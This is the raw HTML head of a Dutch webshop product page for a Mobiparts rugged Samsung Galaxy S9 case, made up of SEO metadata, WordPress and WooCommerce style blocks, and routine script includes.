

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voiphardware.eu/product/mobiparts-rugged-shield-case-samsung-galaxy-s9-black/
body_size: 22364
content:
<!DOCTYPE html><html
lang="nl-NL"><head><meta
charset="UTF-8"><link
rel="profile" href="http://gmpg.org/xfn/11"><link
rel="pingback" href="https://voiphardware.eu/xmlrpc.php"> <script>window.MSInputMethodContext&&document.documentMode&&document.write('<script src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script> <meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel="alternate" hreflang="nl" href="https://voiphardware.eu/product/mobiparts-rugged-shield-case-samsung-galaxy-s9-black/" /><link
rel="alternate" hreflang="x-default" href="https://voiphardware.eu/product/mobiparts-rugged-shield-case-samsung-galaxy-s9-black/" /> <script>window._wca=window._wca||[];</script> <title>Mobiparts Rugged Shield Case Samsung Galaxy S9 Black (Bulk) - Voiphardware.eu</title><link
rel="canonical" href="https://voiphardware.eu/product/mobiparts-rugged-shield-case-samsung-galaxy-s9-black/" /><meta
property="og:locale" content="nl_NL" /><meta
property="og:type" content="article" /><meta
property="og:title" content="Mobiparts Rugged Shield Case Samsung Galaxy S9 Black (Bulk) - Voiphardware.eu" /><meta
property="og:description" content="Tigra" /><meta
property="og:url" content="https://voiphardware.eu/product/mobiparts-rugged-shield-case-samsung-galaxy-s9-black/" /><meta
property="og:site_name" content="Voiphardware.eu" /><meta
property="article:modified_time" content="2025-06-10T07:01:17+00:00" /><meta
property="og:image" content="https://voiphardware.eu/wp-content/uploads/2022/03/73981-1.jpg" /><meta
property="og:image:width" content="604" /><meta
property="og:image:height" content="719" /><meta
property="og:image:type" content="image/jpeg" /><meta
name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://voiphardware.eu/product/mobiparts-rugged-shield-case-samsung-galaxy-s9-black/","url":"https://voiphardware.eu/product/mobiparts-rugged-shield-case-samsung-galaxy-s9-black/","name":"Mobiparts Rugged Shield Case Samsung Galaxy S9 Black (Bulk) - Voiphardware.eu","isPartOf":{"@id":"https://voiphardware.eu/#website"},"primaryImageOfPage":{"@id":"https://voiphardware.eu/product/mobiparts-rugged-shield-case-samsung-galaxy-s9-black/#primaryimage"},"image":{"@id":"https://voiphardware.eu/product/mobiparts-rugged-shield-case-samsung-galaxy-s9-black/#primaryimage"},"thumbnailUrl":"https://voiphardware.eu/wp-content/uploads/2022/03/73981-1.jpg","datePublished":"2022-03-19T09:46:28+00:00","dateModified":"2025-06-10T07:01:17+00:00","breadcrumb":{"@id":"https://voiphardware.eu/product/mobiparts-rugged-shield-case-samsung-galaxy-s9-black/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://voiphardware.eu/product/mobiparts-rugged-shield-case-samsung-galaxy-s9-black/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://voiphardware.eu/product/mobiparts-rugged-shield-case-samsung-galaxy-s9-black/#primaryimage","url":"https://voiphardware.eu/wp-content/uploads/2022/03/73981-1.jpg","contentUrl":"https://voiphardware.eu/wp-content/uploads/2022/03/73981-1.jpg","width":604,"height":719},{"@type":"BreadcrumbList","@id":"https://voiphardware.eu/product/mobiparts-rugged-shield-case-samsung-galaxy-s9-black/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://voiphardware.eu/"},{"@type":"ListItem","position":2,"name":"Winkel","item":"https://voiphardware.eu/shop/"},{"@type":"ListItem","position":3,"name":"Mobiparts Rugged Shield Case Samsung Galaxy S9 Black (Bulk)"}]},{"@type":"WebSite","@id":"https://voiphardware.eu/#website","url":"https://voiphardware.eu/","name":"Voiphardware.eu","description":"Voor al uw Telecom en IT hardware","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://voiphardware.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"nl-NL"}]}</script> <link
rel='dns-prefetch' href='//script.leadboxer.com' /><link
rel='dns-prefetch' href='//stats.wp.com' /><link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel="alternate" type="application/rss+xml" title="Voiphardware.eu &raquo; feed" href="https://voiphardware.eu/feed/" /><link
rel="alternate" type="application/rss+xml" title="Voiphardware.eu &raquo; reacties feed" href="https://voiphardware.eu/comments/feed/" /><!-- <link
rel='stylesheet' id='wp-block-library-css' href='https://voiphardware.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/1fdb8whg/3u9l0.css" media="all"/><style id='wp-block-library-inline-css' type='text/css'>.has-text-align-justify{text-align:justify}</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em+2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><!-- <link
rel='stylesheet' id='mediaelement-css' href='https://voiphardware.eu/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wp-mediaelement-css' href='https://voiphardware.eu/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://voiphardware.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wc-blocks-style-css' href='https://voiphardware.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/dffb8rmu/3u9l0.css" media="all"/><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><!-- <link
rel='stylesheet' id='nextpertise-network-finder-css' href='https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/css/nextpertise-network-finder-public.css?ver=3.0.9' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='woo-title-limit-css' href='https://voiphardware.eu/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wcml-dropdown-0-css' href='//voiphardware.eu/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.0.2' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wcml-dropdown-1-css' href='//voiphardware.eu/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/wcml-dropdown-0.min.css?ver=5.0.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/9k00oigt/3u9l0.css" media="all"/><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row
.required{visibility:visible}</style><!-- <link
rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='elementor-icons-css' href='https://voiphardware.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='elementor-frontend-css' href='https://voiphardware.eu/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.8.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/98yz58ao/3u9l0.css" media="all"/><link
rel='stylesheet' id='elementor-post-6-css' href='https://voiphardware.eu/wp-content/uploads/elementor/css/post-6.css?ver=1679302696' type='text/css' media='all' /><!-- <link
rel='stylesheet' id='bootstrap-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='woodmart-style-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-nav-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-product-list-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wp-gutenberg-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wpcf7-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-revolution-slider-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wpml-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-elementor-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-woocommerce-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-woo-gutenberg-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-page-single-product-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-page-single-product.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='child-style-css' href='https://voiphardware.eu/wp-content/themes/woodmart-child/style.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-mod-tools-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-elements-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-search-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-search-form-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-cart-side-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-cart-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-categories-nav-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-my-account-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-page-title-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-slick-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-lib-slick-slider.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-owl-carousel-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-photoswipe-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-social-icons-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-image-gallery-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-text-block-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-product-loop-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-product-loop-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-mfp-popup-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-footer-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-list-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-scroll-top-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-bottom-toolbar-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='xts-style-header_272612-css' href='https://voiphardware.eu/wp-content/uploads/2023/09/xts-header_272612-1693748588.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://voiphardware.eu/wp-content/uploads/2022/04/xts-theme_settings_default-1650632155.css?ver=6.2.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/kcanm8xe/dr90o.css" media="all"/><link
rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.2.4' type='text/css' media='all' /><link
rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' /><!-- <link
rel='stylesheet' id='jetpack_css-css' href='https://voiphardware.eu/wp-content/plugins/jetpack/css/jetpack.css?ver=11.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/fu09cixx/3u9kz.css" media="all"/> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/qhfh83k8/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> --> <script type="text/javascript" id="wpml-cookie-js-extra">var wpml_cookies={"wp-wpml_current_language":{"value":"nl","expires":1,"path":"\/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"nl","expires":1,"path":"\/"}};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/7xbenboc/3u9l0.js' type="text/javascript"></script>
